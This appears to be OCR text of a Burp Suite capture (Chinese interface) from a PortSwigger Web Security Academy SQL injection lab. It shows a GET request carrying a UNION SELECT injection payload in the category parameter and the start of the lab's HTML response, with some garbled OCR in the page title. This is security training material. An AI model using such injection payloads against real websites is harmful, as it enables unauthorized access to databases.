 请求
Raw 参数 头 Hex
GET /filter?category=Accessories'+UNION+SELECT+'cba','abc'# HTTP/1.1
Host: ac5e1f721f62282b800f27bc002f0024.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac5e1f721f62282b800f27bc002f0024.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=3y6n0pn8W5JmLEk2AW6w5AW746nCJS4T
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 7882
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, querying the database type and version on My
Microsoft</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection attack, querying the database type and vers
and Microsoft</h2>